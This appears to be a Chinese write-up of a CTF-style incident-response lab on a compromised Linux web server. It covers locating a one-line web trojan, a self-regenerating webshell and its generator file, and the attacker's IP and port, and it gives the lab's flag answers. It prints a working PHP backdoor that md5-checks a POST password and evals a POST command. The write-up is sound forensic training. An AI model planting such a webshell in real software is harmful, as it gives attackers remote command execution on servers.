

查找文件目录可以通过find / -name www来找





web目录存在木马,请找到木马的密码提交

标准一句话木马,没得说

flag{1}

服务器疑似存在不死马,请找到不死马的密码提交

不死马指的是删掉依旧会自动生成的木马,提到这个结合linux的操作系统第一个想到的就是计划任务,但是并没有



后续在目录下看到了一个

.shell.php这个文件

内容为

<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>

计算md5后执行命令,这个md5通过md5.com解密后为hello

提交发现就是不死马的密码

flag{hello}

不死马是通过哪个文件生成的,请提交文件名

前面查过不存在计划任务,这里也说明了是通过文件生成那就要查文件了

最后在index.php中找到了生成逻辑

flag{index.php}



黑客留下了木马文件,请找出黑客的服务器ip提交

应该指的是shell(1).elf这个文件,下载下来丢到云沙箱

flag{10.11.55.21}



黑客留下了木马文件,请找出黑客服务器开启的监端口提交

沙箱并未提供端口信息,要获得也简单找个隔离的虚拟机连上去netstat -t就行,这里为了方便直接在他服务器上启动

flag{3333}